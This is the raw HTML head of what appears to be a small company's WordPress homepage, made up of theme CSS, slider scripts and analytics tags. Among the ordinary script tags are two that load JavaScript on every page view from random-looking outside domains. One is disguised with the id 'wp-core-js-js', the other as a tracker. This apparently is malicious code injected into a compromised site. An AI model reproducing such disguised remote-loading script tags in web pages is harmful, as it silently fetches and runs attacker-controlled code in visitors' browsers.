30%,rgba(0,0,0,0));background-image:linear-gradient(#7c7c7c,rgba(0,0,0,0) 30%,rgba(0,0,0,0))}#full-menu .sf-menu>li>a:hover{color:#7c7c7c!important}#full-menu .sub-menu li a:hover{color:#7c7c7c!important}.mobile-menu>li>a:hover{color:#7c7c7c!important}.mobile-menu .sub-menu lia:hover{color:#7c7c7c!important}.footer.style2 a:hover{color:#7c7c7c!important}.footer.style1 .social-links a:hover{color:#7c7c7c!important}.footer.style1 .social-links a:hover{color:#7c7c7c!important}.subfooter .thb-subfooter-menu li a:hover{color:#7c7c7c!important}.subfooter.dark .thb-subfooter-menu li a:hover{color:#7c7c7c!important}.thb-portfolio .post-6935.type-portfolio.portfolio-style1:not(.hover-style6) .portfolio-link,.thb-portfolio .post-6935.type-portfolio.portfolio-text-style-2:hover,#qp-portfolio-6935:hover .qp-content,.thb-portfolio .post-6935.type-portfolio.portfolio-style2.style2-hover-style2 .thb-placeholder.second{background:rgba(0,0,0,.66)}.thb-portfolio .post-6935.type-portfolio.hover-style10 .portfolio-link:after{background-image:-moz-linear-gradient(rgba(0,0,0,.66),rgba(0,0,0,0) 30%,rgba(0,0,0,0));background-image:-webkit-linear-gradient(rgba(0,0,0,.66),rgba(0,0,0,0) 30%,rgba(0,0,0,0));background-image:linear-gradient(rgba(0,0,0,.66),rgba(0,0,0,0) 30%,rgba(0,0,0,0))}.thb-portfolio .post-6935.type-portfolio.portfolio-style1.hover-style7 .portfolio-link{background:transparent}.thb-portfolio .post-6935.type-portfolio.portfolio-style1.hover-style7 .thb-placeholder:before{background:rgba(0,0,0,.66)}.thb-portfolio .post-6697.type-portfolio.portfolio-style1:not(.hover-style6) .portfolio-link,.thb-portfolio .post-6697.type-portfolio.portfolio-text-style-2:hover,#qp-portfolio-6697:hover .qp-content,.thb-portfolio .post-6697.type-portfolio.portfolio-style2.style2-hover-style2 .thb-placeholder.second{background:rgba(0,0,0,.66)}.thb-portfolio .post-6697.type-portfolio.hover-style10 .portfolio-link:after{background-image:-moz-linear-gradient(rgba(0,0,0,.66),rgba(0,0,0,0) 30%,rgba(0,0,0,0));background-image:-webkit-linear-gradient(rgba(0,0,0,.66),rgba(0,0,0,0) 30%,rgba(0,0,0,0));background-image:linear-gradient(rgba(0,0,0,.66),rgba(0,0,0,0) 30%,rgba(0,0,0,0))}.thb-portfolio .post-6697.type-portfolio.portfolio-style1.hover-style7 .portfolio-link{background:transparent}.thb-portfolio .post-6697.type-portfolio.portfolio-style1.hover-style7 .thb-placeholder:before{background:rgba(0,0,0,.66)}.thb-portfolio .post-2975.type-portfolio.portfolio-style1:not(.hover-style6) .portfolio-link,.thb-portfolio .post-2975.type-portfolio.portfolio-text-style-2:hover,#qp-portfolio-2975:hover .qp-content,.thb-portfolio .post-2975.type-portfolio.portfolio-style2.style2-hover-style2 .thb-placeholder.second{background:rgba(0,0,0,.66)}.thb-portfolio .post-2975.type-portfolio.hover-style10 .portfolio-link:after{background-image:-moz-linear-gradient(rgba(0,0,0,.66),rgba(0,0,0,0) 30%,rgba(0,0,0,0));background-image:-webkit-linear-gradient(rgba(0,0,0,.66),rgba(0,0,0,0) 30%,rgba(0,0,0,0));background-image:linear-gradient(rgba(0,0,0,.66),rgba(0,0,0,0) 30%,rgba(0,0,0,0))}.thb-portfolio .post-2975.type-portfolio.portfolio-style1.hover-style7 .portfolio-link{background:transparent}.thb-portfolio .post-2975.type-portfolio.portfolio-style1.hover-style7 .thb-placeholder:before{background:rgba(0,0,0,.66)}.thb-portfolio .post-2951.type-portfolio.portfolio-style1:not(.hover-style6) .portfolio-link,.thb-portfolio .post-2951.type-portfolio.portfolio-text-style-2:hover,#qp-portfolio-2951:hover .qp-content,.thb-portfolio .post-2951.type-portfolio.portfolio-style2.style2-hover-style2 .thb-placeholder.second{background:rgba(0,0,0,.66)}.thb-portfolio .post-2951.type-portfolio.hover-style10 .portfolio-link:after{background-image:-moz-linear-gradient(rgba(0,0,0,.66),rgba(0,0,0,0) 30%,rgba(0,0,0,0));background-image:-webkit-linear-gradient(rgba(0,0,0,.66),rgba(0,0,0,0) 30%,rgba(0,0,0,0));background-image:linear-gradient(rgba(0,0,0,.66),rgba(0,0,0,0) 30%,rgba(0,0,0,0))}.thb-portfolio .post-2951.type-portfolio.portfolio-style1.hover-style7 .portfolio-link{background:transparent}.thb-portfolio .post-2951.type-portfolio.portfolio-style1.hover-style7 .thb-placeholder:before{background:rgba(0,0,0,.66)}.thb-portfolio .post-2906.type-portfolio.portfolio-style1:not(.hover-style6) .portfolio-link,.thb-portfolio .post-2906.type-portfolio.portfolio-text-style-2:hover,#qp-portfolio-2906:hover .qp-content,.thb-portfolio .post-2906.type-portfolio.portfolio-style2.style2-hover-style2 .thb-placeholder.second{background:rgba(0,0,0,.66)}.thb-portfolio .post-2906.type-portfolio.hover-style10 .portfolio-link:after{background-image:-moz-linear-gradient(rgba(0,0,0,.66),rgba(0,0,0,0) 30%,rgba(0,0,0,0));background-image:-webkit-linear-gradient(rgba(0,0,0,.66),rgba(0,0,0,0) 30%,rgba(0,0,0,0));background-image:linear-gradient(rgba(0,0,0,.66),rgba(0,0,0,0) 30%,rgba(0,0,0,0))}.thb-portfolio .post-2906.type-portfolio.portfolio-style1.hover-style7 .portfolio-link{background:transparent}.thb-portfolio .post-2906.type-portfolio.portfolio-style1.hover-style7 .thb-placeholder:before{background:rgba(0,0,0,.66)}.thb-portfolio .post-2792.type-portfolio.portfolio-style1:not(.hover-style6) .portfolio-link,.thb-portfolio .post-2792.type-portfolio.portfolio-text-style-2:hover,#qp-portfolio-2792:hover .qp-content,.thb-portfolio .post-2792.type-portfolio.portfolio-style2.style2-hover-style2 .thb-placeholder.second{background:rgba(0,0,0,.66)}.thb-portfolio .post-2792.type-portfolio.hover-style10 .portfolio-link:after{background-image:-moz-linear-gradient(rgba(0,0,0,.66),rgba(0,0,0,0) 30%,rgba(0,0,0,0));background-image:-webkit-linear-gradient(rgba(0,0,0,.66),rgba(0,0,0,0) 30%,rgba(0,0,0,0));background-image:linear-gradient(rgba(0,0,0,.66),rgba(0,0,0,0) 30%,rgba(0,0,0,0))}.thb-portfolio .post-2792.type-portfolio.portfolio-style1.hover-style7 .portfolio-link{background:transparent}.thb-portfolio .post-2792.type-portfolio.portfolio-style1.hover-style7 .thb-placeholder:before{background:rgba(0,0,0,.66)}.thb-portfolio .post-2723.type-portfolio.portfolio-style1:not(.hover-style6) .portfolio-link,.thb-portfolio .post-2723.type-portfolio.portfolio-text-style-2:hover,#qp-portfolio-2723:hover .qp-content,.thb-portfolio .post-2723.type-portfolio.portfolio-style2.style2-hover-style2 .thb-placeholder.second{background:rgba(0,0,0,.66)}.thb-portfolio .post-2723.type-portfolio.hover-style10 .portfolio-link:after{background-image:-moz-linear-gradient(rgba(0,0,0,.66),rgba(0,0,0,0) 30%,rgba(0,0,0,0));background-image:-webkit-linear-gradient(rgba(0,0,0,.66),rgba(0,0,0,0) 30%,rgba(0,0,0,0));background-image:linear-gradient(rgba(0,0,0,.66),rgba(0,0,0,0) 30%,rgba(0,0,0,0))}.thb-portfolio .post-2723.type-portfolio.portfolio-style1.hover-style7 .portfolio-link{background:transparent}.thb-portfolio .post-2723.type-portfolio.portfolio-style1.hover-style7 .thb-placeholder:before{background:rgba(0,0,0,.66)}.thb-portfolio .post-2708.type-portfolio.portfolio-style1:not(.hover-style6) .portfolio-link,.thb-portfolio .post-2708.type-portfolio.portfolio-text-style-2:hover,#qp-portfolio-2708:hover .qp-content,.thb-portfolio .post-2708.type-portfolio.portfolio-style2.style2-hover-style2 .thb-placeholder.second{background:rgba(0,0,0,.66)}.thb-portfolio .post-2708.type-portfolio.hover-style10 .portfolio-link:after{background-image:-moz-linear-gradient(rgba(0,0,0,.66),rgba(0,0,0,0) 30%,rgba(0,0,0,0));background-image:-webkit-linear-gradient(rgba(0,0,0,.66),rgba(0,0,0,0) 30%,rgba(0,0,0,0));background-image:linear-gradient(rgba(0,0,0,.66),rgba(0,0,0,0) 30%,rgba(0,0,0,0))}.thb-portfolio .post-2708.type-portfolio.portfolio-style1.hover-style7 .portfolio-link{background:transparent}.thb-portfolio .post-2708.type-portfolio.portfolio-style1.hover-style7 .thb-placeholder:before{background:rgba(0,0,0,.66)}.thb-portfolio .post-1020.type-portfolio.portfolio-style1:not(.hover-style6) .portfolio-link,.thb-portfolio .post-1020.type-portfolio.portfolio-text-style-2:hover,#qp-portfolio-1020:hover .qp-content,.thb-portfolio .post-1020.type-portfolio.portfolio-style2.style2-hover-style2 .thb-placeholder.second{background:rgba(0,0,0,.66)}.thb-portfolio .post-1020.type-portfolio.hover-style10 .portfolio-link:after{background-image:-moz-linear-gradient(rgba(0,0,0,.66),rgba(0,0,0,0) 30%,rgba(0,0,0,0));background-image:-webkit-linear-gradient(rgba(0,0,0,.66),rgba(0,0,0,0) 30%,rgba(0,0,0,0));background-image:linear-gradient(rgba(0,0,0,.66),rgba(0,0,0,0) 30%,rgba(0,0,0,0))}.thb-portfolio .post-1020.type-portfolio.portfolio-style1.hover-style7 .portfolio-link{background:transparent}.thb-portfolio .post-1020.type-portfolio.portfolio-style1.hover-style7 .thb-placeholder:before{background:rgba(0,0,0,.66)}.thb-portfolio .post-852.type-portfolio.portfolio-style1:not(.hover-style6) .portfolio-link,.thb-portfolio .post-852.type-portfolio.portfolio-text-style-2:hover,#qp-portfolio-852:hover .qp-content,.thb-portfolio .post-852.type-portfolio.portfolio-style2.style2-hover-style2 .thb-placeholder.second{background:rgba(0,0,0,.66)}.thb-portfolio .post-852.type-portfolio.hover-style10 .portfolio-link:after{background-image:-moz-linear-gradient(rgba(0,0,0,.66),rgba(0,0,0,0) 30%,rgba(0,0,0,0));background-image:-webkit-linear-gradient(rgba(0,0,0,.66),rgba(0,0,0,0) 30%,rgba(0,0,0,0));background-image:linear-gradient(rgba(0,0,0,.66),rgba(0,0,0,0) 30%,rgba(0,0,0,0))}.thb-portfolio .post-852.type-portfolio.portfolio-style1.hover-style7 .portfolio-link{background:transparent}.thb-portfolio .post-852.type-portfolio.portfolio-style1.hover-style7 .thb-placeholder:before{background:rgba(0,0,0,.66)}h2{font-size:30px}p{font-size:16px}body{font-family:'Helvetica','Arial',sans-serif}h1,h2,h3,h4,h5,h6{font-family:'Helvetica','Arial',sans-serif}.thb-portfolio .type-portfolio h2{color:#000}.thb-portfolio .type-portfolio.hover-style4 .portfolio-link{background:rgba(0,0,0,.66)}.share_container{margin-top:0em}.pace{background:#fff}.header{display:-webkit-flex;-webkit-align-items:center}#full-menu .sf-menu>li>a{font-weight:600}#full-menu .sf-menu>li>a{margin-top:36px}@media screen and (min-width:36em){.thb-fixed{padding-left:30px}.header{height:7em}}@media screen and (min-width:40.0625em){.medium-7{padding-left:.5rem}}@media only screen and (min-width:64.063em){.site_bars_on .header{padding:20px 57px 8px 60px}.header{height:8em}}.vc_custom_1514211549641{-webkit-margin-before:50px}@media screen and (max-width:30em){.thb-portfolio .type-portfolio h2{margin-bottom:0}.header{height:5em}}@media screen and (max-width:35em){.textRight,.textLeft{margin:10px 0 0 0;display:table}.header{padding:0 5px 0 2px}.thb-fixed{padding-left:10px;margin-top:15px}.pace{background:#fff0 url(../img/preloader.gif) center center no-repeat}}@media screen and (max-width:40.0625em){#mobile-menu{margin-top:0}.mobile-menu{margin-top:20px}.header{height:5em}}</style> 
<link rel='stylesheet' id='thb-style-css' href='https://no-bla.de/wp-content/cache/fvm/min/1766574895-css7bf743b1e4be403247efbfa869d74490e230228992294cd6283bf7c0b1a88.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='thb-google-fonts-css' href='https://no-bla.de/wp-content/cache/fvm/min/1766574895-css91d9728695cc4995116b84b4947bdb4a5c770efd9f322ec15fa3080ba9d7e.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='elementor-frontend-css' href='https://no-bla.de/wp-content/cache/fvm/min/1766574895-cssf377e2bd765f3bd89970ddb1650e6f3b96c8a094d20f9dda1104d870b2ed6.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='swiper-css' href='https://no-bla.de/wp-content/cache/fvm/min/1766574895-css412a4c2dc705484526109a74e790d738e9b10dce4cb83a3c6cf457ac5beb9.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='elementor-post-3033-css' href='https://no-bla.de/wp-content/cache/fvm/min/1766574895-css6e36b8a834884de8ba9e4b8a64a35c3a9e2716f7491b5afdc004ca81653c7.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='elementor-pro-css' href='https://no-bla.de/wp-content/cache/fvm/min/1766574895-cssfc0850e9eee7882facf19d4a50b9091c06366db2e948fa4be372aa8671ccf.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='elementor-global-css' href='https://no-bla.de/wp-content/cache/fvm/min/1766574895-css127dc185547d55140d8d7f1e5fc5510c75a3dae64c0294c232d6cb8a6bf70.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='elementor-post-3045-css' href='https://no-bla.de/wp-content/cache/fvm/min/1766574895-cssf798f543c93f09fabfcd88a95a662fb3f46062d808fcdc45807896a57c9a7.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='elementor-post-3036-css' href='https://no-bla.de/wp-content/cache/fvm/min/1766574895-css2e2be84be704a132fda9f78d7ef33c0c2b8601909293244fc5f2e5ffdffee.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='elementor-post-3059-css' href='https://no-bla.de/wp-content/cache/fvm/min/1766574895-css39e72e0fe4548eb9c158366028a9c4b5f257c543271630a9b15b391a045f7.css' type='text/css' media='all' /> 
<link rel="stylesheet" type="text/css" href="https://no-bla.de/wp-content/cache/fvm/min/1766574895-cssb554a0cea00742650bf83467cef80f043437a06b80d13967df5b3f67bb1e0.css" media="all"> 
<style data-related="n2-ss-12" media="all">div#n2-ss-12 .n2-ss-slider-1{display:grid;position:relative}div#n2-ss-12 .n2-ss-slider-2{display:grid;position:relative;overflow:hidden;padding:0 0 0 0;border:0 solid RGBA(62,62,62,1);border-radius:0;background-clip:padding-box;background-repeat:repeat;background-position:50% 50%;background-size:cover;background-attachment:scroll;z-index:1}div#n2-ss-12:not(.n2-ss-loaded) .n2-ss-slider-2{background-image:none!important}div#n2-ss-12 .n2-ss-slider-3{display:grid;grid-template-areas:'cover';position:relative;overflow:hidden;z-index:10}div#n2-ss-12 .n2-ss-slider-3>*{grid-area:cover}div#n2-ss-12 .n2-ss-slide-backgrounds,div#n2-ss-12 .n2-ss-slider-3>.n2-ss-divider{position:relative}div#n2-ss-12 .n2-ss-slide-backgrounds{z-index:10}div#n2-ss-12 .n2-ss-slide-backgrounds>*{overflow:hidden}div#n2-ss-12 .n2-ss-slide-background{transform:translateX(-100000px)}div#n2-ss-12 .n2-ss-slider-4{place-self:center;position:relative;width:100%;height:100%;z-index:20;display:grid;grid-template-areas:'slide'}div#n2-ss-12 .n2-ss-slider-4>*{grid-area:slide}div#n2-ss-12.n2-ss-full-page--constrain-ratio .n2-ss-slider-4{height:auto}div#n2-ss-12 .n2-ss-slide{display:grid;place-items:center;grid-auto-columns:100%;position:relative;z-index:20;-webkit-backface-visibility:hidden;transform:translateX(-100000px)}div#n2-ss-12 .n2-ss-slide{perspective:1000px}div#n2-ss-12 .n2-ss-slide-active{z-index:21}.n2-ss-background-animation{position:absolute;top:0;left:0;width:100%;height:100%;z-index:3}div#n2-ss-12 .n-uc-ljnwKiB1FamY{padding:0 0 0 0}div#n2-ss-12 .n-uc-21nygjmhaa5A{padding:0 0 0 0}div#n2-ss-12 .n-uc-97JtMknIojdj{padding:0 0 0 0}div#n2-ss-12 .n-uc-LXd4SXIytbYW{padding:0 0 0 0}div#n2-ss-12 .n-uc-9ZwCYainkFgL{padding:0 10px 0 0}div#n2-ss-12 .n-uc-q0j5c8wXxjHh{padding:0 0 0 0}div#n2-ss-12 .n-uc-d64JDn8BPG1a{padding:10px 10px 10px 10px}div#n2-ss-12 .n-uc-Jz612ZbCXXad{padding:10px 10px 10px 10px}div#n2-ss-12 .n-uc-Aag362gn0pmB{padding:10px 10px 10px 10px}div#n2-ss-12 .n-uc-q7Gkb6td2baD{padding:10px 10px 10px 10px}@media (min-width:1200px){div#n2-ss-12 [data-hide-desktopportrait="1"]{display:none!important}}@media (orientation:landscape) and (max-width:1199px) and (min-width:901px),(orientation:portrait) and (max-width:1199px) and (min-width:701px){div#n2-ss-12 [data-hide-tabletportrait="1"]{display:none!important}}@media (orientation:landscape) and (max-width:900px),(orientation:portrait) and (max-width:700px){div#n2-ss-12 .n-uc-ljnwKiB1FamY{padding:10px 0 0 10px}div#n2-ss-12 [data-hide-mobileportrait="1"]{display:none!important}div#n2-ss-12 .n2-ss-preserve-size[data-related-device="desktopPortrait"]{display:none}div#n2-ss-12 .n2-ss-preserve-size[data-related-device="mobilePortrait"]{display:block}}</style> 
<script type="text/javascript" src="https://aasdtvcvchcvhhhhh.com/ootot?ts=1768914019" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://no-bla.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://no-bla.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//no-bla.de/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.13" async id="tp-tools-js"></script>
<script type="text/javascript" src="//no-bla.de/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.13" async id="revmin-js"></script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1768914019" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HDG3KSXH32"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-HDG3KSXH32');
</script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WKT2X9JP');</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HDG3KSXH32"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-HDG3KSXH32');
</script>
<script type="text/plain" data-service="facebook" data-category="marketing">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '207516407354955');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=207516407354955&ev=PageView&noscript=1"
/></noscript>
<style media="all">.cmplz-hidden{display:none!important}</style> 
<script>
document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
</script>
<style media="all">.no-js img.lazyload{display:none}figure.wp-block-image img.lazyloading{min-width:150px}.lazyload,.lazyloading{opacity:0}.lazyloaded{opacity:1;transition:opacity 400ms;transition-delay:0ms}</style> 
<link rel="icon" href="https://usercontent.one/wp/no-bla.de/wp-content/uploads/2018/01/Nobla_logo_2.png?media=1728377885" sizes="192x192" /> 
<script>function setREVStartSize(e){
//window.requestAnimationFrame(function() {
window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
try {
var pw = document.getElementById(e.c).parentNode.offsetWidth,
newh;
pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
if(e.layout==="fullscreen" || e.l==="fullscreen")
newh = Math.max(e.mh,window.RSIH);
else{
e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
var nl = new Array(e.rl.length),
ix = 0,
sl;
e.tabw = e.tabhide>=pw ? 0 : e.tabw;
e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
e.tabh = e.tabhide>=pw ? 0 : e.tabh;
e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
sl = nl[0];
for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
}
var el = document.getElementById(e.c);
if (el!==null && el) el.style.height = newh+"px";
el = document.getElementById(e.c+"_wrapper");
if (el!==null && el) {
el.style.height = newh+"px";
el.style.display = "block";
}
} catch(e){
console.log("Failure at Presize of Slider:" + e)
}
//});
};</script>
<style type="text/css" id="wp-custom-css" media="all">.cmplz-buttons button{display:block}@media(max-width:800px){div#n2-ss-2 .n2-ss-slide{height:600px!important}}</style> 
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<script>(function(){this._N2=this._N2||{_r:[],_d:[],r:function(){this._r.push(arguments)},d:function(){this._d.push(arguments)}}}).call(window);!function(e,i,o,r){(i=e.match(/(Chrome|Firefox|Safari)\/(\d+)\./))&&("Chrome"==i[1]?r=+i[2]>=32:"Firefox"==i[1]?r=+i[2]>=65:"Safari"==i[1]&&(o=e.match(/Version\/(\d+)/)||e.match(/(\d+)[0-9_]+like Mac/))&&(r=+o[1]>=14),r&&document.documentElement.classList.add("n2webp"))}(navigator.userAgent);</script>
<script src="https://no-bla.de/wp-content/plugins/nextend-smart-slider3-pro/Public/SmartSlider3/Application/Frontend/Assets/dist/n2.min.js?ver=76b60e7d" defer async></script>
<script src="https://no-bla.de/wp-content/plugins/nextend-smart-slider3-pro/Public/SmartSlider3/Application/Frontend/Assets/dist/smartslider-frontend.min.js?ver=76b60e7d" defer async></script>
<script src="https://no-bla.de/wp-content/plugins/nextend-smart-slider3-pro/Public/SmartSlider3/Slider/SliderType/Simple/Assets/dist/ss-simple.min.js?ver=76b60e7d" defer async></script>
<script>_N2.r('documentReady',function(){_N2.r(["documentReady","smartslider-frontend","ss-simple"],function(){new _N2.SmartSliderSimple('n2-ss-12',{"admin":false,"background.video.mobile":1,"loadingTime":2000,"randomize":{"randomize":0,"randomizeFirst":0},"callbacks":"","alias":{"id":0,"smoothScroll":0,"slideSwitch":0,"scroll":1},"align":"normal","isDelayed":0,"responsive":{"mediaQueries":{"all":false,"desktopportrait":["(min-width: 1200px)"],"tabletportrait":["(orientation: landscape) and (max-width: 1199px) and (min-width: 901px)","(orientation: portrait) and (max-width: 1199px) and (min-width: 701px)"],"mobileportrait":["(orientation: landscape) and (max-width: 900px)","(orientation: portrait) and (max-width: 700px)"]},"base":{"slideOuterWidth":1920,"slideOuterHeight":1100,"sliderWidth":1920,"sliderHeight":1100,"slideWidth":1920,"slideHeight":1100},"hideOn":{"desktopLandscape":false,"desktopPortrait":false,"tabletLandscape":false,"tabletPortrait":false,"mobileLandscape":false,"mobilePortrait":false},"onResizeEnabled":true,"type":"fullwidth","sliderHeightBasedOn":"real","focusUser":1,"focusEdge":"auto","breakpoints":[{"device":"tabletPortrait","type":"max-screen-width","portraitWidth":1199,"landscapeWidth":1199},{"device":"mobilePortrait","type":"max-screen-width","portraitWidth":700,"landscapeWidth":900}],"enabledDevices":{"desktopLandscape":0,"desktopPortrait":1,"tabletLandscape":0,"tabletPortrait":1,"mobileLandscape":0,"mobilePortrait":1},"sizes":{"desktopPortrait":{"width":1920,"height":1100,"max":3000,"min":1200},"tabletPortrait":{"width":701,"height":401,"customHeight":false,"max":1199,"min":701},"mobilePortrait":{"width":320,"height":550,"customHeight":true,"max":900,"min":320}},"overflowHiddenPage":0,"focus":{"offsetTop":"#wpadminbar","offsetBottom":""}},"controls":{"mousewheel":0,"touch":"horizontal","keyboard":0,"blockCarouselInteraction":1},"playWhenVisible":1,"playWhenVisibleAt":0.5,"lazyLoad":0,"lazyLoadNeighbor":0,"blockrightclick":0,"maintainSession":0,"autoplay":{"enabled":1,"start":1,"duration":1000,"autoplayLoop":1,"allowReStart":0,"pause":{"click":0,"mouse":"0","mediaStarted":0},"resume":{"click":0,"mouse":"0","mediaEnded":0,"slidechanged":0},"interval":1,"intervalModifier":"loop","intervalSlide":"current"},"perspective":1000,"layerMode":{"playOnce":0,"playFirstLayer":1,"mode":"skippable","inAnimation":"mainInEnd"},"parallax":{"enabled":1,"mobile":1,"is3D":0,"animate":1,"horizontal":"mouse","vertical":"mouse","origin":"slider","scrollmove":"both"},"postBackgroundAnimations":{"data":0,"speed":"default","strength":"default","slides":[{"data":{"transformOrigin":"50% 50%","animations":[{"duration":5,"strength":["scale"],"from":{"scale":1.5},"to":{"scale":1.1999999999999999555910790149937383830547332763671875}}]},"speed":"default","strength":"default"},{"data":{"transformOrigin":"50% 50%","animations":[{"duration":5,"strength":["x","y"],"from":{"scale":1.5,"x":0,"y":0},"to":{"scale":1.5,"x":-100,"y":-100}}]},"speed":"default","strength":"default"},{"data":{"transformOrigin":"50% 50%","animations":[{"duration":5,"strength":["scale"],"from":{"scale":1.1999999999999999555910790149937383830547332763671875},"to":{"scale":1.5}}]},"speed":"default","strength":"default"},{"data":{"transformOrigin":"50% 50%","animations":[{"duration":5,"strength":["scale"],"from":{"scale":1.5},"to":{"scale":1.1999999999999999555910790149937383830547332763671875}}]},"speed":"default","strength":"default"},{"data":{"transformOrigin":"50% 50%","animations":[{"duration":5,"strength":["x","y"],"from":{"scale":1.5,"x":0,"y":0},"to":{"scale":1.5,"x":100,"y":-100}}]},"speed":"default","strength":"default"},{"data":{"transformOrigin":"50% 50%","animations":[{"duration":5,"strength":["scale","y"],"from":{"scale":1.5,"y":0},"to":{"scale":1.1999999999999999555910790149937383830547332763671875,"y":100}}]},"speed":"default","strength":"default"},{"data":{"transformOrigin":"50% 50%","animations":[{"duration":5,"strength":["x"],"from":{"scale":1.5,"x":0},"to":{"scale":1.5,"x":-100}}]},"speed":"default","strength":"default"},{"data":{"transformOrigin":"50% 50%","animations":[{"duration":5,"strength":["scale"],"from":{"scale":1.5},"to":{"scale":1.1999999999999999555910790149937383830547332763671875}}]},"speed":"default","strength":"default"},{"data":{"transformOrigin":"50% 50%","animations":[{"duration":5,"strength":["x","y"],"from":{"scale":1.5,"x":0,"y":0},"to":{"scale":1.5,"x":100,"y":-100}}]},"speed":"default","strength":"default"},{"data":{"transformOrigin":"50% 50%","animations":[{"duration":5,"strength":["x","y"],"from":{"scale":1.5,"x":0,"y":0},"to":{"scale":1.5,"x":-100,"y":100}}]},"speed":"default","strength":"default"}]},"bgAnimations":0,"mainanimation":{"type":"crossfade","duration":2000,"delay":0,"ease":"linear","shiftedBackgroundAnimation":"auto"},"carousel":1,"initCallbacks":function(){}})})});</script>
</head>
<body data-cmplz=1 class="home page-template page-template-elementor_header_footer page page-id-3045 mobile_menu_position_right mobile_menu_style_style1 header_style_style1 header_full_menu_on footer_style_style1 site_bars_on preloader_off header_full_menu_submenu_color_style1 footer_simple_fixed_on thb-single-product-ajax-on transparent_header_off wpb-js-composer js-comp-ver-7.7 vc_responsive elementor-default elementor-template-full-width elementor-kit-3033 elementor-page elementor-page-3045"> <div data-elementor-type="header" data-elementor-id="3036" class="elementor elementor-3036 elementor-location-header" data-elementor-post-type="elementor_library"> <div class="elementor-element elementor-element-8056c2c e-flex e-con-boxed e-con e-parent" data-id="8056c2c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;position&quot;:&quot;absolute&quot;}"> <div class="e-con-inner"> <div class="elementor-element elementor-element-e74eb08 elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="e74eb08" data-element_type="widget" data-widget_type="image.default"> <div class="elementor-widget-container"> 
<style media="all">/*! elementor - v3.21.0 - 26-05-2024 */ .elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style> <a href="/home-new/"> <img width="131" height="39" alt="" data-src="https://usercontent.one/wp/no-bla.de/wp-content/uploads/2024/03/Group-32.svg?media=1728377885" class="attachment-2048x2048 size-2048x2048 wp-image-3091 lazyload" src="[data-uri]" />
